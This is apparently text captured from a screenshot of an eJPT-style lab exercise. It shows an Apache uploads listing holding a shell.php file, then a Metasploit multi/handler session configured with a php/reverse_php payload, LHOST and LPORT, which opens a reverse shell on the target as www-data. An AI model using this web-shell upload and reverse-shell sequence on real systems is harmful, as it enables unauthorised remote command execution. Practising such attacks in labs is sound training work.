 192.168.3.31/upload_handler
Index of /uploads
Not Secure
http://192.168.3.31/uploads/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
kali@kali: ~/Maquinas/Securiters/RetoEJPT
kali@kali: ~/Maquinas/Securiters/RetoEJPT 106x23
Index of /uploads
Name Last modified Size Description
Parent Directory -
shell.php 2026-01-14 09:17 2.6K
Apache/2.4.58 (Ubuntu) Server at 192.168.3.31 Port 80
┌──(kali㉿kali)-[~/Maquinas/Securiters/RetoEJPT]
└─$ msfconsole -q
msf > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf exploit(multi/handler) > set LHOST 192.168.3.21
LHOST => 192.168.3.21
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.21:4444
[*] Command shell session 1 opened (192.168.3.21:4444 -> 192.168.3.31:53682) at 2026-01-14 10:19:16 +0100
whoami
www-data